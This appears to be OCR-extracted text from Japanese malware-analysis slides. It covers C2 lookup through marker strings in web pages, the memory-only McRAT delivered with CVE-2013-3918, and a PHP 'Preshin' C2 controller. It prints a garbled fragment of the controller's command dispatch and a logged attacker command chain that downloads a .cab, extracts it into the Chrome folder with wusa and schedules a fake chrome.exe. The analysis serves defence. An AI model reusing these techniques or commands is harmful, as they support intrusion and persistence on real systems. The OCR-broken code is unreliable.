







### **コマンド一覧**



# **通信先取得アルゴリズム**

#### **WebページからC2情報を取得**



**start: @MICR0S0FT end: C0RP0RATI0N**

<!-- saved from url=(0035)lOve yOu 4 eveR

Reve 4 u0y ev0l  $\rightarrow$ 

### **start: lOve yOu 4 eveR end: Reve 4 uOy evOl**













# **メモリ上のみに存在するマルウエア**

#### **CVE-2013-3918 with McRAT**



# **メモリ上のみに存在するマルウエア**

#### **CVE-2013-3918 with McRAT**



rundll32.exeを起動して、イ ンジェクション

インジェクションされるのは、 Shellcodeの後半のマルウエ アデータ

### ■ このマルウエアは、ファイル として保存されない






### **コマンド一覧**





# **Preshin Controller**

### **PHPベースのコントローラ**

```
Header( "Content-Type: text/html\n\n");
Header( "Cache-Control: proxy-revalidate, no-cache, must-revalidate" ) ;
error reporting(\theta);
  $nContentLength = \theta;
$sQuery_String = getenv("QUERY_STRING");
$sQuery Method = getenv("REQUEST METHOD");
$sContent Length = getenv("CONTENT LENGTH");
if($SQuery Method == "GET")$sQuery String = getenv("QUERY STRING");
else if($sQuery Method == "POST")$sQuery String = file get contents("php://input");
$nContentLength = strlen($sQuery String);
if($nContentLength >= 8 + 8)
    $headFlag = substr($sQuery_String,8,4);
  if(\$headFlag == "ah8d")$cmd = substr($SQuery String, 4+8, 4);if({$cmd == "1059")}handle reportactiveinfo event($sQuery String,$nContentLength);
    else if(\text{3cmd} == "1vbi")handle queryhost event($sQuery String,$nContentLength);
    else if(\text{3cm} = -"\text{u0vg")}
```


# **Preshin Controller**

### **コマンド実行例**

dir d:\files\ dir "d:\tools\program files\" dir "d:\files\program files\" dir "c:\program files\" dir "c:\program files\Google\Chrome\Application" echo 123 >c:\PROGRA~1\Google\Chrome\Application\1.txt dir c:\PROGRA~1\Google\Chrome\Application\  $/1$ .cab -savefile d:\temp\1.cab downonly http://  $dir$  d:\temp\\*.cab wusa d:\temp\1.cab /quiet /extract:C:\c:\PROGRA~1\Google\Chrome\Application\ wusa d:\temp\1.cab /quiet /extract:c:\PROGRA~1\Google\Chrome\Application\ dir c:\PROGRA~1\Google\Chrome\Application\ at 4:08 c:\PROGRA~1\Google\Chrome\Application\chrome.exe tasklist /svc c:\PROGRA~1\Google\Chrome\Application\chrome.exe tasklist







### **基本的な機能が搭載されたHTTPボット**

### **コマンド一覧**







